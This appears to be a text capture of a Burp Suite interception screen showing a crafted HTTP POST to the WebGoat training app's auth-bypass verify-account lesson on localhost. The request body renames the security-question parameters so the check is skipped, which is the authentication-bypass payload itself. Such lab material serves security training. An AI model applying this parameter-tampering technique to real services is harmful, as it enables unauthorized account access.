 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 98
4 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://127.0.0.1:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=VcF4yTdNFS3yzHioVmXS3W6tPIq1y486vcBuuUuH
19 Connection: close
20
21 secQuestion2=crumbles&secQuestion3=crumbles&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746